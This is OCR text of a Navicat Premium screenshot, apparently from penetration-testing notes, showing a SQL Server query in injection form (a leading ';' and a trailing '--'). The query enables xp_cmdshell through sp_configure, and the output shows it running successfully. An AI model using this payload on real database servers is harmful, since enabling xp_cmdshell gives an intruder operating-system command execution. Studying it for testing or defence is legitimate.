 Navicat Premium
连接
新建查询
表
视图
函数
用户
其它
SQL Server 备份
查询
自动运行
模型
图表
oracle
medusa
mssql
对象
无标题 (mssql)
mssql
1 ;EXEC sp_configure 'show advanced options',1;
2 RECONFIGURE;
3 EXEC sp_configure 'xp_cmdshell',1;
4 RECONFIGURE;--
信息 输出
sql message
;EXEC sp_configure 'show advanced options',1; OK, Time: 6.344000s
搜索